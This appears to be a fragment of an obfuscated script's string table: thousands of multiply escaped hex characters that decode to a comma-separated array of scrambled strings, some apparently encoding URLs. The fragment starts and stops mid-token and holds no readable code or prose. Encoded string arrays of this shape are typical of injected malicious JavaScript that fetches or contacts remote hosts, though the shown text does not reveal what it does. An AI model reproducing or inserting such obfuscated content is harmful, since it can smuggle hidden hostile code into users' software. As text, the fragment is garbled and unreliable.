9\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x